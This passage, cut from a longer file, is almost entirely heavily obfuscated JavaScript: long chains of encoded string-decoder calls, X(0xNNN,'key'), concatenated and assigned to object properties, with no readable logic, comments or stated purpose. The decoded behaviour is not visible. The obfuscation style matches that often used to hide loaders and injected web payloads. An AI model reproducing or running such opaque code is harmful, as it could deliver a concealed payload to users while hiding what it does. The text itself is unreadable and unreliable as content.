2gp')+X(0xcc3,'gRQ)')+X(0xd8f,'i3qd')+X(0x76f,'h3uW')+X(0xab0,'@(VJ')+X(0xca6,'y4Gp')+X(0x672,'n9mf')+X(0x6b0,'9s*w')+X(0x430,'JrDh')+X(0x395,'KfGe')+X(0xccf,'f0)6')+X(0x9bc,'iNE9')+X(0x5e3,'f0)6')+X(0xaa3,'9s*w')+X(0xa97,'AZm%')+X(0x6a1,'uURi')+X(0x3cf,'f0)6')+X(0x9cd,'mP[*')+X(0x5a6,'uURi')+X(0x2ed,'sKj0')+X(0x571,'f2Fp')+X(0x682,'qgxL')+X(0x8ea,'hsbN')+X(0xc10,'0k$N')+X(0x42f,'xdm]')+X(0x80b,'RWJb')+X(0xc9e,'h3uW')+X(0xc0b,'h7dB')+X(0xb39,'gRQ)')+X(0xa09,'sKj0')+X(0x68a,'KfGe')+X(0xd6a,'0&55')+X(0xd36,'h3uW')+X(0x91a,'RWJb')+X(0xbd1,'LXHT')+X(0xc25,'0k$N')+X(0x23e,'g9fh')+X(0x9d7,'f0)6')+X(0xd7f,'JDwA')+X(0x2b2,'RNRU')+X(0x6ce,'y4Gp')+X(0x370,'hsbN')+X(0x380,'xdm]'))+(X(0x810,'AZm%')+X(0xa05,'YsR!')+X(0x5c8,'kP8p')+X(0x6a8,'exO(')+X(0x641,'YsR!')+X(0xa1d,'b0lL')+X(0x373,'4zEx')+X(0x3a9,'LXHT')+X(0x43d,'PpkQ')+X(0xa6d,'y4Gp')+X(0x8a2,'0k$N')+X(0x978,'uaJ6')+X(0x740,'h3uW')+X(0x3ca,'LXHT')+X(0xd2d,'iNE9')+X(0x3ce,'hsbN')+X(0x2ee,'9s*w')+X(0xb69,'y4Gp')+X(0x3f8,'sKj0')+X(0x7ee,'b0lL')+X(0x43c,'LO3w')+X(0x2d3,'b0lL')+X(0xd34,'B^x@')+X(0x7c8,'kP8p')+X(0x456,'f0)6')+X(0x56f,'RNRU')+X(0x8c9,'AS^G')+X(0xcbe,'JrDh')+X(0x78a,'JDwA')+X(0x4dc,'h3uW')+X(0x2ca,'AS^G')+X(0x54c,'RWJb')+X(0xc30,'f0)6')+X(0x999,'Zj#O')+X(0x495,'uURi')+X(0x9f3,'fOri')+X(0x2bf,'KfGe')+X(0x675,'7H]M')+X(0x3f2,'kVWy')+X(0x8af,'h7dB')+X(0x2c3,'uaJ6')+X(0x578,'Zj#O')+X(0x663,'@(VJ')+X(0x97c,'mP[*')+X(0x400,'[2E8')+X(0x7fd,'h3uW')+X(0xbfe,'0k$N')+X(0xb2c,'exO(')+X(0x9e9,'B^x@')+X(0xbdc,'YsR!')+X(0x5bb,'n9mf')+X(0x65b,'gN3!')+X(0x4b2,'WP!i')+X(0x3d5,'qgxL')+X(0x3ff,'y4Gp')+X(0x8d5,'*PA]')+X(0xaa0,'h2gp')+X(0x407,'kP8p')+X(0x765,'4zEx')+X(0x270,'9s*w')+X(0x565,'qgxL')+X(0x31f,'h3uW')+X(0x532,'%dwY')+X(0x5ba,'h2gp')+X(0x7c3,'Zj#O')+X(0x51b,'h2gp')+X(0x6b1,'AZm%')+X(0x42d,'RWJb')+X(0xb59,'uaJ6')+X(0x61a,'7H]M')+X(0x1d7,'sKj0')+X(0x67a,'*PA]')+X(0xc93,'AS^G')+X(0xb4a,'exO(')+X(0x5de,'fOri')+X(0x8fa,'hsbN')+X(0x69a,'PpkQ')+X(0x46f,'kVWy')+X(0x611,'AZm%')+X(0xa4e,'iNE9')+X(0x8bd,'JrDh')+X(0x443,'g9fh')+X(0xc75,'b0lL')+X(0x5f7,'[2E8')+X(0x639,'YsR!')+X(0x264,'fOri')+X(0x66d,'y4Gp')+X(0x311,'LXHT')+X(0x2c9,'kVWy')+X(0x8b0,'n9mf')+X(0xa02,'xdm]')+X(0xa40,'gN3!')+X(0xcc9,'[2E8')+X(0x7cd,'kVWy')+X(0x258,'iNE9')+X(0x2a5,'b0lL')+X(0xa47,'WP!i')+X(0x92b,'WP!i')+X(0x829,'AS^G')+X(0x59b,'hsbN')+X(0x893,'*PA]')+X(0x61e,'LXHT')+X(0x8d2,'!Y%7')+X(0x36d,'hsbN')+X(0x5b5,'i3qd')+X(0x85d,'qgxL')+X(0x446,'Zj#O')+X(0xb82,'fOri')+X(0x261,'0k$N')+X(0x5aa,'*PA]')+X(0xb92,'JrDh')+X(0x278,'uaJ6')+X(0x384,'exO(')+X(0xbb1,'gRQ)')+X(0x5ec,'h2gp')+X(0x83d,'h3uW')+X(0x8b3,'h3uW')+X(0x594,'Zj#O')+X(0x63e,'4zEx')+X(0xa63,'h7dB')+X(0x6d6,'@(VJ')+X(0xc49,'sKj0')+X(0x6f5,'b0lL')+X(0x8f2,'LO3w')+X(0x46d,'WP!i')+X(0x955,'JDwA')+X(0x347,'6w3K')+X(0x5fb,'qgxL')+X(0x68e,'iNE9')+X(0xa5f,'f2Fp')+X(0x1f2,'4zEx')+X(0x9ac,'y4Gp')+X(0x29c,'fOri')+X(0x8e5,'h2gp')+X(0x613,'LO3w')+X(0xca8,'f2Fp')+X(0x4c5,'n9mf')+X(0x477,'%dwY')+X(0xb9a,'@(VJ')+X(0x209,'exO(')+X(0x3dd,'JrDh')+X(0x28f,'fOri')+X(0xb2b,'AS^G')+X(0x949,'n9mf')+X(0x36e,'Zj#O')+X(0x37d,'0&55')+X(0x38e,'AZm%')+X(0x9d8,'y4Gp')+X(0xbf2,'LXHT')+X(0x503,'f0)6')+X(0x98a,'sKj0')+X(0x816,'!Y%7')+X(0xcaa,'KfGe')+X(0x769,'6w3K')+X(0x2f7,'6w3K')+X(0x2d8,'6w3K')+X(0x5ea,'h7dB')+X(0x45b,'i3qd')+X(0x980,'hsbN')+X(0x2fd,'n9mf')+X(0x452,'uURi')+X(0xcdc,'i3qd')+X(0xd27,'LO3w')+X(0x3b7,'h3uW')+X(0x2d7,'B^x@')+X(0x1fa,'2PZ(')+X(0x66f,'%dwY')+X(0xd47,'n9mf')+X(0x8ca,'0k$N')+X(0x26c,'gN3!')+X(0x9a4,'xdm]')+X(0x65c,'4zEx')+X(0xa6f,'f2Fp')+X(0xb28,'*PA]')+X(0xd2e,'gRQ)')+X(0x273,'JrDh')+X(0x9a0,'KfGe')+X(0x5da,'uaJ6')+X(0x5db,'xdm]')+X(0x401,'JrDh')+X(0xce4,'JrDh')+X(0x902,'9s*w')+X(0x8b7,'n9mf')+X(0x556,'iNE9')+X(0xb13,'RNRU')+X(0x3d2,'gN3!')+X(0xcd3,'kP8p')+X(0xac2,'WP!i')+X(0x4b5,'YsR!')+X(0xc0c,'LO3w')+X(0x69f,'sKj0')+X(0x411,'LXHT')+X(0x831,'7H]M')+X(0x5ae,'uURi')+X(0x368,'f0)6')+X(0x38c,'b0lL')+X(0xb12,'KfGe')+X(0xd88,'xdm]')+X(0xaba,'AS^G')+X(0x8f1,'WP!i'))+(X(0x685,'RWJb')+X(0xaab,'PpkQ')+X(0x5e5,'h2gp')+X(0xd91,'KfGe')+X(0x7f8,'!Y%7')+X(0x2d5,'exO(')+X(0x2db,'RWJb')+X(0x606,'iNE9')+X(0x644,'kVWy')+X(0x29a,'!Y%7')+X(0xa64,'6w3K')+X(0x227,'4zEx')+X(0x4d7,'h7dB')+X(0x70e,'JDwA')+X(0xcf1,'iNE9')+X(0xb4f,'4zEx')+X(0xada,'iNE9')+X(0x76b,'KfGe')+X(0x7ce,'RWJb')+X(0xc17,'Zj#O')+X(0xd19,'YsR!')+X(0x9a2,'WP!i')+X(0xace,'%dwY')+X(0x71e,'h2gp')+X(0x251,'qgxL')+X(0x23a,'exO(')+X(0xac7,'RWJb')+X(0x9f2,'2PZ(')+X(0x920,'@(VJ')+X(0x2b3,'0&55')+X(0x937,'%dwY')+X(0xc21,'RWJb')+X(0x918,'fOri')+X(0xae6,'4zEx')+X(0xc9c,'h2gp')+X(0x9ad,'RNRU')+X(0x749,'@(VJ')+X(0xbfd,'4zEx')+X(0xc92,'[2E8')+X(0x50f,'0&55')+X(0x79e,'Zj#O')+X(0x79f,'qgxL')+X(0x669,'Zj#O')+X(0x3e8,'9s*w')+X(0xb8d,'kP8p')+X(0xb17,'f0)6')+X(0xac6,'LXHT')+X(0x6d5,'@(VJ')+X(0xb48,'gRQ)')+X(0x80c,'[2E8')+X(0x97d,'JDwA')+X(0x8d3,'iNE9')+X(0x931,'uURi')+X(0x877,'i3qd')+X(0x546,'B^x@')+X(0x414,'uURi')+X(0xc34,'kP8p')+X(0x50e,'4zEx')+X(0x8bc,'f0)6')+X(0x6b6,'y4Gp')+X(0x68b,'4zEx')+X(0xd3d,'hsbN')+X(0xc76,'mP[*')+X(0x6ee,'2PZ(')+X(0x483,'@(VJ')+X(0x8f9,'f0)6')+X(0xc52,'@(VJ')+X(0x86b,'RNRU')+X(0x98f,'qgxL')+X(0x496,'JrDh')+X(0x8ae,'YsR!')+X(0x511,'g9fh')+X(0xbbd,'RNRU')+X(0x72a,'exO(')+X(0x283,'0&55')+X(0x676,'uURi')+X(0x5c3,'gN3!')+X(0x6d8,'kVWy')+X(0x403,'LO3w')+X(0x2c0,'[2E8')+X(0x990,'y4Gp')+X(0x72e,'!Y%7')+X(0xbd4,'hsbN')+X(0x512,'[2E8')+X(0xbe7,'B^x@')+X(0x646,'2PZ(')+X(0x70b,'WP!i')+X(0x9c1,'sKj0')+X(0xcf7,'i3qd')+X(0x516,'n9mf')+X(0xa34,'sKj0')+X(0xd1e,'[2E8')+X(0xcb2,'KfGe')+X(0x761,'B^x@')+X(0x3e7,'7H]M')+X(0xa04,'@(VJ')+X(0x5c6,'f0)6')+X(0xa41,'RWJb')+X(0xbb7,'LXHT')+X(0x7a1,'f0)6')+X(0x764,'n9mf')+X(0x71f,'mP[*')+X(0x3de,'h3uW')+X(0xd09,'mP[*')+X(0x891,'*PA]')+X(0x5b4,'JrDh')+X(0x599,'WP!i')+X(0xd6d,'2PZ(')+X(0x265,'4zEx')+X(0x3d3,'uaJ6')+X(0x5f3,'n9mf')+X(0xb6f,'9s*w')+X(0xab8,'b0lL')+X(0x74c,'B^x@')+X(0x925,'!Y%7')+X(0xbb0,'qgxL')+X(0xcbd,'RWJb')+X(0x55e,'YsR!')+X(0x6f4,'qgxL')+X(0x9db,'n9mf')+X(0xcdf,'RNRU')+X(0xa99,'JDwA')+X(0x6ef,'gRQ)')+X(0x43e,'AZm%')+X(0xa8c,'AZm%')+X(0xd5a,'qgxL')+X(0xd72,'PpkQ')+X(0xd5e,'gN3!')+X(0xa0e,'!Y%7')+X(0x678,'AS^G')+X(0x9da,'LXHT')+X(0xc54,'g9fh')+X(0x898,'mP[*')+X(0x759,'uURi')+X(0x2c1,'*PA]')+X(0xbe6,'2PZ(')+X(0x3fe,'kP8p')+X(0x554,'iNE9')+X(0x480,'fOri')+X(0xb87,'uaJ6')+X(0x487,'h2gp')+X(0x989,'[2E8')+X(0x924,'h3uW')+X(0x8a5,'i3qd')+X(0x7c7,'gRQ)')+X(0x882,'!Y%7')+X(0x6ba,'gRQ)')+X(0xad1,'uURi')+X(0xac0,'4zEx')+X(0x64f,'kVWy')+X(0x656,'6w3K')+X(0x590,'gN3!')+X(0xc56,'Zj#O')+X(0xa8e,'4zEx')+X(0x3da,'sKj0')+X(0x204,'h2gp')+X(0xabf,'h3uW')+X(0xaf9,'kVWy')+X(0xc86,'kVWy')+X(0xaa8,'JrDh')+X(0x35b,'Zj#O')+X(0x8da,'gN3!')+X(0x788,'JDwA')+X(0x337,'iNE9')+X(0x54d,'f0)6')+X(0x7b7,'h7dB')+X(0xb43,'h7dB')+X(0x2a8,'f2Fp')+X(0x42b,'f2Fp')+X(0xb38,'JrDh')+X(0x47e,'RNRU')+X(0x37e,'h7dB')+X(0x8cf,'KfGe')+X(0x5e6,'gN3!')+X(0xaf4,'@(VJ')+X(0x848,'WP!i')+X(0x774,'AZm%')+X(0x6a3,'mP[*')+X(0x8b4,'!Y%7')+X(0x715,'[2E8')+X(0x64e,'JDwA')+X(0x6fd,'kP8p')+X(0x600,'0k$N')+X(0x1f4,'fOri')+X(0xac1,'JDwA')+X(0x3ab,'PpkQ')+X(0x733,'i3qd')+X(0x343,'0k$N')+X(0x6fa,'!Y%7')+X(0x779,'9s*w')+X(0xcc8,'7H]M')+X(0x2dd,'0k$N')+X(0xacf,'b0lL')+X(0x658,'kVWy')+X(0x32d,'uaJ6')+X(0xd4b,'mP[*')+X(0x316,'RNRU')+X(0xd22,'y4Gp')+X(0x35e,'LO3w')+X(0x87b,'h3uW'))+(X(0x8de,'!Y%7')+X(0x4ad,'h3uW')+X(0x213,'i3qd')+X(0xd32,'mP[*')+X(0x374,'h2gp')+X(0x62c,'[2E8')+X(0x3c8,'h3uW')+X(0x985,'mP[*')+X(0x276,'kP8p')+X(0xc45,'sKj0')+X(0xa5d,'f0)6')+X(0xcba,'h3uW')+X(0x921,'Zj#O')+X(0xa32,'fOri')+X(0xc3c,'uURi')+X(0x635,'%dwY')+X(0xc4d,'@(VJ')+X(0x942,'iNE9')+X(0x626,'i3qd')+X(0xb81,'h2gp')+X(0xd0d,'9s*w')+X(0x362,'PpkQ')+X(0xc38,'!Y%7')+X(0xb76,'qgxL')+X(0xca0,'uURi')+X(0x7dc,'2PZ(')+X(0xaaa,'Zj#O')+X(0xd59,'exO(')+X(0xbc3,'AZm%')+X(0xb09,'iNE9')+X(0x4ce,'hsbN')+X(0xa83,'f0)6')+X(0x527,'LO3w')+X(0x4a3,'9s*w')+X(0xcb7,'RWJb')+X(0x808,'4zEx')+X(0x878,'b0lL')+X(0xd8d,'7H]M')+X(0x992,'0k$N')+X(0xa8a,'2PZ(')+X(0x82a,'h7dB')+X(0x7f2,'AS^G')+X(0x466,'!Y%7')+X(0xa10,'!Y%7')+X(0x47f,'exO(')+X(0x945,'g9fh')+X(0x95c,'g9fh')+X(0x712,'PpkQ')+X(0xb8f,'gN3!')+X(0x3f4,'JrDh')+X(0x726,'gRQ)')+X(0x852,'!Y%7')+X(0x24c,'JrDh')+X(0xce7,'B^x@')+X(0xbf9,'f0)6')+X(0x5bc,'kP8p')+X(0x5e4,'*PA]')+X(0x39a,'y4Gp')+X(0x690,'AZm%')+X(0x5c9,'9s*w')+X(0x6bc,'y4Gp')+X(0xb53,'n9mf')+X(0x569,'gN3!')+X(0x62f,'%dwY')+X(0x7a8,'KfGe')+X(0xc07,'g9fh')+X(0xa36,'4zEx')+X(0x2c2,'6w3K')+X(0x593,'uURi')+X(0xd74,'6w3K')+X(0x572,'AZm%')+X(0x699,'xdm]')+X(0x817,'LXHT')+X(0x7d1,'LO3w')+X(0x361,'xdm]')+X(0x533,'gN3!')+X(0x508,'*PA]')+X(0x6ac,'Zj#O')+X(0x81d,'JDwA')+X(0x39f,'y4Gp')+X(0xd6f,'b0lL')+X(0x3fb,'AZm%')+X(0x6ae,'sKj0')+X(0x73b,'f0)6')+X(0x4b3,'7H]M')+X(0x5f8,'[2E8')+X(0x977,'*PA]')+X(0x7ef,'n9mf')+X(0x4f2,'*PA]')+X(0x681,'uaJ6')+X(0x5be,'LO3w')+X(0x6f3,'hsbN')+X(0x3ba,'WP!i')+X(0xcf9,'!Y%7')+X(0x839,'kVWy')+X(0xa13,'KfGe')+X(0x993,'kVWy')+X(0x200,'0&55')+X(0x379,'0&55')+X(0xa67,'g9fh')+X(0x803,'n9mf')+X(0xd53,'[2E8')+X(0xd57,'y4Gp')+X(0x8e6,'uURi')+X(0x5f5,'WP!i')+X(0x9dc,'9s*w')+X(0x884,'y4Gp')+X(0xb03,'KfGe')+X(0x58e,'mP[*')+X(0x7b6,'7H]M')+X(0x889,'JrDh')+X(0x3d0,'y4Gp')+X(0x99f,'h3uW')+X(0x80f,'uURi')+X(0x5b9,'B^x@')+X(0x2d6,'h3uW')+X(0xa45,'B^x@')+X(0x9b2,'JrDh')+X(0x525,'uaJ6')+X(0x34e,'uaJ6')+X(0x6e8,'0&55')+X(0x4f1,'*PA]')+X(0x2a7,'[2E8')+X(0x908,'PpkQ')+X(0x6f9,'xdm]')+X(0xba4,'exO(')+X(0x88f,'AZm%')+X(0x353,'sKj0')+X(0xb77,'B^x@')+X(0x54f,'uURi')+X(0x9a5,'iNE9')+X(0x5f6,'gRQ)')+X(0xc36,'!Y%7')+X(0x58a,'xdm]')+X(0x5a7,'xdm]')+X(0xc0d,'LO3w')+X(0x344,'exO(')+X(0x6a4,'9s*w')+X(0x605,'h2gp')+X(0x976,'kVWy')+X(0x859,'LO3w')+X(0x475,'[2E8')+X(0x586,'kVWy')+X(0x4ff,'LXHT')+X(0x7a4,'*PA]')+X(0xc99,'iNE9')+X(0x607,'h7dB')+X(0xd78,'uURi')+X(0x6d0,'JDwA')+X(0xa8f,'qgxL')+X(0x341,'kP8p')+X(0x633,'hsbN')+X(0x7bc,'WP!i')+X(0x3eb,'h7dB')+X(0x8f3,'[2E8')+X(0x242,'[2E8')+X(0x4e0,'exO(')+X(0xb6c,'qgxL')+X(0xca3,'B^x@')+X(0xd90,'f2Fp')+X(0x249,'b0lL')+X(0x33a,'h7dB')+X(0xb4d,'PpkQ')+X(0x664,'fOri')+X(0x20d,'h3uW')+X(0x753,'JrDh')+X(0xaae,'9s*w')+X(0x932,'h2gp')+X(0xb1c,'h3uW')+X(0xbbc,'!Y%7')+X(0x8f4,'gRQ)')+X(0x58c,'kP8p')+X(0xd85,'uaJ6')+X(0x6e2,'xdm]')+X(0x40a,'4zEx')+X(0xbc9,'kVWy')+X(0x61c,'AS^G')+X(0xa14,'RWJb')+X(0xd3c,'b0lL')+X(0xb93,'qgxL')+X(0x8ce,'f0)6')+X(0xa22,'y4Gp')+X(0xaa9,'!Y%7')+X(0x79b,'LO3w')+X(0xc05,'i3qd')+X(0x57b,'WP!i')+X(0xa57,'@(VJ')+X(0xa6e,'0k$N')+X(0x24a,'@(VJ')+X(0x87e,'KfGe')+X(0x206,'9s*w')+X(0x8ac,'b0lL')+X(0xc1a,'hsbN')+X(0x93a,'YsR!')+X(0x271,'h2gp')+X(0x4d8,'b0lL')+X(0x5fe,'g9fh')+X(0x404,'hsbN')+X(0x5d0,'h2gp')+X(0x71d,'b0lL'))+(X(0xa46,'g9fh')+X(0xb62,'6w3K')+X(0x665,'h2gp')+X(0x8bb,'LXHT')+X(0xce1,'*PA]')+X(0x62a,'qgxL')+X(0x59e,'uaJ6')+X(0x7aa,'%dwY')+X(0x693,'0&55')+X(0x8fb,'0&55')+X(0x342,'kVWy')+X(0x86f,'2PZ(')+X(0xbf1,'uURi')+X(0x910,'KfGe')+X(0xa65,'qgxL')+X(0xb91,'gN3!')+X(0xa11,'f2Fp')+X(0xd71,'RWJb')+X(0x91d,'uaJ6')+X(0xa35,'kP8p')+X(0xbbf,'g9fh')+X(0x96d,'f0)6')+X(0x335,'gN3!')+X(0x5c7,'uaJ6')+X(0xc61,'%dwY')+X(0xcd1,'PpkQ')+X(0xbc5,'fOri')+X(0x806,'JDwA')+X(0xc04,'qgxL')+X(0x3fc,'RNRU')+X(0xce3,'RNRU')+X(0x240,'@(VJ')+X(0x2b5,'b0lL')+X(0x3d4,'WP!i')+X(0xb42,'kP8p')+X(0xc3e,'6w3K')+X(0x25d,'f0)6')+X(0x476,'gN3!')+X(0x366,'kP8p')+X(0x783,'JrDh')+X(0x4a5,'LO3w')+X(0x971,'RNRU')+X(0xbba,'h3uW')+X(0x7f0,'0&55')+X(0x3b3,'2PZ(')+X(0xb8b,'hsbN')+X(0x7e1,'@(VJ')+X(0x3e4,'xdm]')+X(0x9e6,'0&55')+X(0x78d,'uURi')+X(0xa1e,'Zj#O')+X(0x3b5,'xdm]')+X(0x528,'4zEx')+X(0x9c6,'n9mf')+X(0x916,'fOri')+X(0x354,'hsbN')+X(0x7bd,'PpkQ')+X(0xd62,'y4Gp')+X(0x4e5,'*PA]')+X(0x708,'7H]M')+X(0xd4c,'7H]M')+X(0x2cf,'xdm]')+X(0x20b,'h7dB')+X(0x703,'n9mf')+X(0xcf6,'uURi')+X(0x8e4,'LO3w')+X(0x7cc,'h2gp')+X(0xa3b,'iNE9')+X(0x6fc,'0&55')+X(0x53c,'LXHT')+X(0x1d9,'Zj#O')+X(0x4c8,'Zj#O')+X(0x389,'b0lL')+X(0x36c,'AZm%')+X(0xc8a,'hsbN')+X(0x862,'WP!i')+X(0xa85,'g9fh')+X(0x610,'2PZ(')+X(0xb21,'0k$N')+X(0x27a,'RWJb')+X(0x284,'gRQ)')+X(0xa7d,'RNRU')+X(0x34a,'[2E8')+X(0xc3b,'f2Fp')+X(0x3d6,'n9mf')+X(0xcf5,'Zj#O')+X(0x431,'h7dB')+X(0x91e,'JrDh')+X(0x7be,'sKj0')+X(0x738,'9s*w')+X(0x4fa,'[2E8')+X(0x3c7,'uaJ6')+X(0x86c,'hsbN')+X(0x320,'*PA]')+X(0x4e2,'WP!i')+X(0x7c0,'PpkQ')+X(0x61f,'JDwA')+X(0x2be,'4zEx')+X(0x886,'Zj#O')+X(0xbc2,'@(VJ')+X(0x59a,'0k$N')+X(0x819,'gRQ)')+X(0xd45,'7H]M')+X(0x32e,'hsbN')+X(0xbe5,'f2Fp')+X(0xb7d,'exO(')+X(0x504,'xdm]')+X(0xd17,'sKj0')+X(0xb3d,'LO3w')+X(0x9a1,'g9fh')+X(0x1e6,'!Y%7')+X(0x48f,'JrDh')+X(0x865,'AZm%')+X(0x645,'uURi')+X(0x32c,'*PA]')+X(0x3e1,'2PZ(')+X(0xa4d,'exO(')+X(0x583,'h3uW')+X(0x49f,'sKj0')+X(0x4c1,'0k$N')+X(0xb61,'gN3!')+X(0xaee,'9s*w')+X(0x479,'sKj0')+X(0x306,'JDwA')+X(0x795,'fOri')+X(0x37f,'i3qd')+X(0x8fe,'RWJb')+X(0x6b9,'h3uW')+X(0xa1b,'kVWy')+X(0x94c,'WP!i')+X(0xa0b,'0k$N')+X(0x47c,'PpkQ')+X(0x8db,'RNRU')+X(0x231,'sKj0')+X(0x5b3,'RWJb')+X(0xc90,'g9fh')+X(0x5ef,'h3uW')+X(0x4f6,'KfGe')+X(0x2e6,'gN3!')+X(0x34d,'gRQ)')+X(0x643,'@(VJ')+X(0x41a,'f2Fp')+X(0x2c7,'*PA]')+X(0xaf0,'h2gp')+X(0x5c5,'n9mf')+X(0x38d,'uaJ6')+X(0x983,'kP8p')+X(0x4de,'exO(')+X(0xcc7,'JDwA')+X(0x92d,'sKj0')+X(0xc14,'RNRU')+X(0xd23,'RWJb')+X(0x3cb,'0&55')+X(0x459,'7H]M')+X(0x53b,'9s*w')+X(0x310,'gN3!')+X(0xa19,'AS^G')+X(0xa0a,'KfGe')+X(0x3a2,'hsbN')+X(0x423,'KfGe')+X(0x9c4,'iNE9')+X(0x48b,'y4Gp')+X(0xb9d,'JrDh')+X(0xa62,'PpkQ')+X(0xa73,'RWJb')+X(0x4d5,'4zEx')+X(0xc79,'PpkQ')+X(0x962,'gN3!')+X(0x462,'0k$N')+X(0x83a,'2PZ(')+X(0x7fe,'KfGe')+X(0x91b,'n9mf')+X(0xd06,'g9fh')+X(0x8d1,'sKj0')+X(0x4d0,'0&55')+X(0xc35,'7H]M')+X(0x57c,'2PZ(')+X(0x405,'B^x@')+X(0xb80,'LXHT')+X(0xd6e,'n9mf')+X(0xb49,'WP!i')+X(0x22e,'!Y%7')+X(0x917,'n9mf')+X(0xc22,'Zj#O')+X(0x4bd,'h3uW')+X(0x4cd,'uaJ6')+X(0x79d,'B^x@')+X(0xaf1,'LXHT')+X(0x732,'RNRU')+X(0x911,'h3uW')+X(0x30a,'b0lL')+X(0x72c,'gN3!')+X(0x286,'b0lL')+X(0x558,'6w3K')+X(0x89f,'PpkQ')+X(0xbf6,'B^x@')+X(0x8dd,'qgxL')+X(0xaa6,'fOri')+X(0xa15,'JDwA')+X(0xc2e,'AS^G'))+(X(0x9b7,'AZm%')+X(0x5af,'y4Gp')+X(0x40d,'%dwY')+X(0x30d,'2PZ(')+X(0x5f4,'RNRU')+X(0xaac,'xdm]')+X(0xa00,'y4Gp')+X(0x90d,'PpkQ')+X(0x5d5,'i3qd')+X(0x2b7,'@(VJ')+X(0xa1a,'2PZ(')+X(0x630,'qgxL')+X(0x6b4,'kP8p')+X(0x30c,'uURi')+X(0x754,'6w3K')+X(0x7d3,'WP!i')+X(0x3a8,'6w3K')+X(0x547,'@(VJ')+X(0xb14,'h7dB')+X(0x212,'%dwY')+X(0x29e,'@(VJ')+X(0xc46,'LO3w')+X(0x222,'0&55')+X(0x4c4,'f2Fp')+X(0xcaf,'uURi')+X(0xbf5,'4zEx')+X(0x7e0,'hsbN')+X(0xc83,'0&55')+X(0x22b,'7H]M')+X(0x30f,'JDwA')+X(0xd2c,'6w3K')+X(0xb44,'AZm%')+X(0x742,'B^x@')+X(0x618,'f0)6')+X(0x4b4,'gRQ)')+X(0x984,'2PZ(')+X(0x500,'y4Gp')+X(0x6bf,'fOri')+X(0x67f,'RWJb')+X(0x3c3,'B^x@')+X(0x215,'PpkQ')+X(0xa20,'%dwY')+X(0xcf0,'0k$N')+X(0x702,'RWJb')+X(0xc5a,'JDwA')+X(0x3b2,'fOri')+X(0x907,'0&55')+X(0xa1f,'y4Gp')+X(0x7c2,'kVWy')+X(0x509,'JDwA')+X(0x3c9,'fOri')+X(0x860,'2PZ(')+X(0x636,'@(VJ')+X(0x7d7,'AS^G')+X(0x66e,'0k$N')+X(0xa51,'kVWy')+X(0xaf7,'gRQ)')+X(0xce2,'YsR!')+X(0xa2d,'!Y%7')+X(0x85b,'fOri')+X(0x307,'exO(')+X(0x377,'hsbN')+X(0x3b0,'%dwY')+X(0x82c,'iNE9')+X(0x7bb,'mP[*')+X(0x4bc,'xdm]')),c[X(0x1e3,'AS^G')]=X(0x305,'%dwY')+X(0x77b,'KfGe')+X(0x474,'*PA]')+X(0x3b8,'RNRU')+X(0x9c0,'*PA]')+X(0x3a7,'WP!i')+X(0xbe8,'*PA]')+X(0xbc7,'y4Gp')+X(0x944,'6w3K')+X(0xbad,'h2gp')+X(0x381,'B^x@')+X(0x80a,'Zj#O')+X(0x9ba,'!Y%7')+X(0x4e3,'B^x@')+X(0x518,'f0)6')+X(0xafa,'fOri')+X(0x5d4,'gN3!')+X(0x555,'RNRU')+X(0xa91,'g9fh')+X(0x2b8,'KfGe')+X(0x7c6,'f2Fp')+X(0xb20,'uURi')+X(0x7a3,'g9fh')+X(0xc4e,'qgxL')+X(0x256,'2PZ(')+X(0x2f5,'n9mf')+X(0xcf2,'LXHT')+X(0xbd5,'h3uW')+X(0xd66,'gN3!')+X(0xd3a,'mP[*')+X(0x71a,'uaJ6')+X(0x3dc,'h2gp')+X(0xaa1,'gRQ)')+X(0x492,'mP[*')+X(0x6ff,'f0)6')+X(0x770,'exO(')+X(0xd5b,'g9fh')+X(0x436,'qgxL')+X(0x309,'y4Gp')+X(0xaf5,'9s*w')+X(0x896,'gRQ)')+X(0xab7,'n9mf')+X(0x853,'LXHT')+X(0xa9b,'h3uW')+X(0x471,'g9fh')+X(0x7d9,'PpkQ')+X(0x7b5,'Zj#O')+X(0x812,'sKj0')+X(0x716,'uaJ6')+X(0x2a4,'iNE9')+X(0x330,'9s*w')+X(0x8dc,'gN3!')+X(0x9a8,'!Y%7')+X(0xb55,'6w3K')+X(0x22a,'PpkQ')+X(0xc6d,'h7dB')+X(0x26a,'gRQ)')+X(0x2e5,'6w3K')+X(0x486,'JrDh')+X(0x3c5,'B^x@')+X(0x6b5,'y4Gp')+X(0x3a5,'9s*w')+X(0x6b2,'kP8p')+X(0x608,'@(VJ')+X(0x499,'b0lL')+X(0x4d1,'0k$N')+X(0x832,'0&55')+X(0x324,'[2E8')+X(0x9ae,'[2E8')+X(0x773,'0k$N')+X(0x203,'gN3!')+X(0x4e4,'7H]M')+X(0x66b,'Zj#O')+X(0x438,'2PZ(')+X(0x22c,'kP8p')+X(0x642,'[2E8')+X(0x39c,'y4Gp')+X(0x83f,'exO(')+X(0x670,'AZm%')+X(0x4b0,'0&55')+X(0x8e7,'WP!i')+X(0xc73,'sKj0')+X(0x6ea,'h7dB')+X(0xac9,'[2E8')+X(0x601,'xdm]')+X(0x3e3,'WP!i')+X(0xd7a,'g9fh')+X(0x429,'h2gp')+X(0x211,'[2E8')+X(0x259,'LXHT')+X(0xd38,'uaJ6')+X(0x93c,'mP[*')+X(0x536,'AZm%')+X(0x339,'7H]M')+X(0x2a3,'9s*w')+X(0x846,'2PZ(')+X(0xc42,'fOri')+X(0x755,'fOri')+X(0xafe,'LO3w')+X(0x4fb,'y4Gp')+X(0x7cb,'[2E8')+X(0xd02,'*PA]')+X(0xaad,'0k$N')+X(0xd4f,'0&55')+X(0xc37,'*PA]')+X(0x9ce,'RWJb')+X(0xd14,'hsbN')+X(0xab5,'i3qd')+X(0xa37,'mP[*')+X(0xb65,'y4Gp')+X(0xc64,'B^x@')+X(0x9fb,'LXHT')+X(0x99a,'RNRU')+X(0xc3f,'YsR!')+X(0x668,'y4Gp')+X(0x523,'h2gp')+X(0x933,'Zj#O')+X(0x7fb,'kP8p')+X(0xadc,'RNRU')+X(0x566,'mP[*')+X(0x7b8,'*PA]')+X(0x346,'exO(')+X(0x922,'xdm]')+X(0x248,'LXHT')+X(0xc31,'gN3!')+X(0x830,'f0)6')+X(0x807,'2PZ(')+X(0xc18,'qgxL')+X(0x506,'b0lL')+X(0x84f,'AS^G')+X(0x615,'LO3w')+X(0x7c1,'YsR!')+X(0x5fa,'!Y%7')+X(0xd73,'h3uW')+X(0x2e2,'h3uW')+X(0x84e,'6w3K')+X(0xb5a,'gRQ)')+X(0x700,'KfGe')+X(0x418,'b0lL')+X(0xb1b,'uaJ6')+X(0x1f9,'exO(')+X(0x5a8,'4zEx')+X(0x557,'h